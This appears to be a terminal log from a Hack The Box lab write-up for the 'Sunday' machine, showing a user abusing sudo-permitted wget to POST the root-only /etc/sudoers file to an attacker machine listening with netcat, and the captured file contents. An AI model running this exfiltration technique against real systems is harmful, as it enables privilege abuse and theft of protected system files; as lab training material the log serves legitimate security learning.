 sammy@sunday:~$ sudo wget --post-file=/etc/sudoers 10.10.16.119
--16:45:52--  http://10.10.16.119/
           => `index.html.1'
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... ^C
sammy@sunday:~$
root@Kali:~/hackthebox/sunday# nc -nlvp 80 > sudoers
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.76.
Ncat: Connection from 10.10.10.76:51441.
root@Kali:~/hackthebox/sunday# cat sudoers
POST / HTTP/1.0
User-Agent: Wget/1.10.2
Accept: */*
Host: 10.10.16.119
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 795

# sudoers file.
#
# This file MUST be edited with the 'visudo' command as root.
# Failure to use 'visudo' may result in syntax or file permission errors
# that prevent sudo from running.
#
# See the sudoers man page for the details on how to write a sudoers file.
#

# Host alias specification

# User alias specification

# Cmnd alias specification